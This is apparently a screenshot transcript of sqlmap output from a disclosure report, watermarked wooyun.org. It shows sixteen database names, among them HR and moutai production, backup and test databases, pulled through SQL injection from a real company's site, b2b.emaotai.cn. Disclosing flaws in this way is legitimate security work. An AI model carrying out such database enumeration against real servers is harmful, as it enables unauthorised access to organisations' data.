 管理员: C:\Windows\system32\cmd.exe
[19:30:54] [INFO] retrieved: gy
[19:30:55] [INFO] retrieved: HR
[19:30:55] [INFO] retrieved: HRTest
[19:30:55] [INFO] retrieved: master
[19:30:55] [INFO] retrieved: model
[19:30:56] [INFO] retrieved: moutai
[19:30:56] [INFO] retrieved: moutaiBak
[19:30:56] [INFO] retrieved: moutaiDev
[19:30:57] [INFO] retrieved: moutaiTest
[19:30:57] [INFO] retrieved: msdb
[19:30:57] [INFO] retrieved: QRTest
[19:30:57] [INFO] retrieved: rsda
[19:30:58] [INFO] retrieved: tempdb
[19:30:58] [INFO] retrieved: test
available databases [16]:
[*] DrpECO
[*] EA
[*] gy
[*] HR
[*] HRTest
[*] master
[*] model
[*] moutai
[*] moutaiBak
[*] moutaiDev
[*] moutaiTest
[*] msdb
[*] QRTest
[*] rsda
[*] tempdb
[*] test
[19:30:58] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 17 times
[19:30:58] [INFO] fetched data logged to text files under 'C:\sqlmap\output\b2b.
emaotai.cn'
[*] shutting down at 19:30:58
C:\sqlmap>
www.wooyun.org